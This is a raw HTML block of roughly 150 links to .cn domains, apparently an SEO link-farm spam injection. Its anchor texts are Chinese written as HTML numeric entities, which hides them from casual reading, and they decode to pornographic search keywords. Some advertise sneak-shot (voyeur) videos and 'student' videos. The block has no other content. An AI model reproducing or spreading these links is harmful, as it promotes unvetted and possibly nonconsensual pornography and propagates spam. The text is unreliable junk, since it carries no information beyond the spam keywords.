<a href="http://imyiwa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://szbird.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;</a>|
<a href="http://hk5u.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://shenqudigital.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yjxtulyn.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://weixinqung.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isshp2012.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://chgou.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longdexing.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://lxwhcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://yantailing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://suandui.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hntsmm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://zgbsgjkqc.com.cn" target="_blank">9lporny&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x5730;&#x5740;</a>|
<a href="http://yyjzgs.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re8&#x70ED;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fxar.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://princegeorge.com.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qibianhuichunle.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://xashanfu.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wxerc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://umlaut.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://chwlg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iphoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://bus-line.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://barbertool.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://lprrh.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yjzry.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://onxr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://vanyard.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cunzao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://kingcow.cn" target="_blank">www,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pb373.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://ykduwei.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://sipintang.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x672C;&#x8131;&#x5149;&#x7535;&#x5F71;</a>|
<a href="http://cengran.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://szsdk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fc717.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://shop029.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videossex&#x6027;&#x62A4;&#x58EB;</a>|
<a href="http://eygo.cn" target="_blank">&#x5348;&#x591C;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rrlhtfzt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xkyt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szdf168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://ajwlq.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://btzhongxing.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://diaelectrd.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7684;&#x4E00;&#x7EA7;&#x03B1;&#x89C6;&#x9891;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://gzty365.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://delighted.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://1000chairs.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tmfh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://kegun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://hansigeya.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://manatek.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huzha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rockink.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fantum.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://cpnsa.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://netwuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yphui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://86qu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pointone.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengme.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://ynhqgl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://topbtc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;123&#x533A;
&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tmxmmhi.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://siporui.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x4E9A;&#x6D32;,&#x8272;&#x56FE;,&#x8272;&#x5F71;&#x9662;.
&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tstcnc.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yecj.cn" target="_blank">&#x795E;&#x9A6C;&#x7535;&#x5F71;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://woxin.ac.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://ledft.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://551559.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://cengran.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://ahboli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://3gt09.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://cndm61.cn" target="_blank">99re &#x5728;&#x7EBF;</a>|
<a href="http://shanghaimj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://axelwong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://thebattle.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://jiayuana.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suntest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goldfax.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdtaohui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://zjgbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wbxdyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://fantaghiro.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://laetitia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://ccbsx.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bz166.cn" target="_blank">91&#x4E5D;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://szxlzxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://jinyangdaiyun.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://olsslo.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;97&#x4EBA;&#x4EBA;</a>|
<a href="http://happyis.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yips.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duckneck.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://s6688.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://91ny.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;zxgk</a>|
<a href="http://pbor.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://shanz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://0411jk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://softt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x770B;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x8D85;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://yxssrlpq2.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bl99.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://niansai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;av</a>|
<a href="http://westsun.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://xiongxiaoming.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88i</a>|
<a href="http://discuz123.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yntyyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://yuhuangs.com.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://cnpzgyp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://hustsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://5201wm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://changshanet.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://duzha.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhbj88.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://wanjc.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA; &#x7CBE;&#x54C1;</a>|
<a href="http://menshijian.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://workfile.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wbsttang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qxpimao.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://nxyiqi.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wuyuezhizun.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4EBA;&#x59BB;</a>|
<a href="http://hewith.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xushids.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangheyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ctii.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
